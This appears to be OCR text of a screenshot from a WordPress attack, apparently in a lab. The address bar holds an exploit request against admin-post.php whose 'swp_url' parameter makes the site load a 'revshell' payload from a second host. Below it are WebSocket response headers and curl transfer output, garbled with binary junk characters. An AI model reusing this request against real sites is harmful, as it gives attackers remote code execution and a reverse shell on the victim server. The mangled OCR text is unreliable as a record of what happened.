 WordPress › Error
Not Secure 10.107.214.108/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://10.244.0.1:8080/cvewordpress/revshell
HTTP/1.1 101 Switching Protocols Upgrade: websocket Connection: Upgrade Sec-WebSocket-
Accept: qGEgH3En71di5rrssAZTmtRTyFk= Sec-WebSocket-Protocol: ��~� % Total % Received
% Xferd Average Speed Time Time Time Current Dload Upload Total Spent Left Speed 0 0 0 0 0 0
0 0 --:--:-- --:--:-- --:--:-- 0� �P100 57 100 57 0 0 3352 0 --:--:-- --:--:-- --:--:-- 3352 ��
No changes made.